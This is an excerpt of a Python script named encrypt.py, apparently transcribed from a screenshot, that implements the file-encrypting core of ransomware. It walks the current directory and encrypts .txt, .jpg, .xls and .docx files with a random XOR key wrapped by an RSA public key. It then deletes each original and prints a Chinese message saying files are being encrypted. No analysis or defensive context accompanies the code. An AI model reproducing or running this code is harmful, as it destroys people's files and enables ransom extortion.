 encrypt.py
31 print(u'\u6587\u4ef6\u6b63\u5728\u52a0\u5bc6\u4e2d~~~~~~~~~~~~~~~~~~\n')
32
33 def run_finall():
34 for filepath, dirnames, filenames in os.walk(os.getcwd()):
35 for filename in filenames:
36 if filename != 'encrypt_file.py':
37 if filename != 'decrypt_file.py':
38 if '_encrypted' not in filename:
39 ExtensionPath = os.path.splitext(filename)[(-1)]
40 if '.txt' == ExtensionPath or '.jpg' == ExtensionPath or '.xls' == ExtensionPath or '.docx' ==
ExtensionPath:
41 time.sleep(3)
42 data_file = os.path.join(filepath, filename)
43 rsakey = RSA.import_key(pubkey)
44 cipher = Cipher_pkcs1_v1_5.new(rsakey)
45 xor_key = os.urandom(16)
46 xor_obj = XORCBC(xor_key)
47 outf = open(data_file + '_encrypted', 'wb')
48 encrypted_xor_key = cipher.encrypt(xor_key)
49 outf.write(encrypted_xor_key)
50 buffer_size = 4096
51 with open(data_file, 'rb') as (f):
52 while True:
53 data = f.read(buffer_size)
54 if not data:
55 break
56 outf.write(xor_obj.encrypt(data))
57
58 outf.close()
59 os.remove(data_file)
60
61
62 run_finall()
63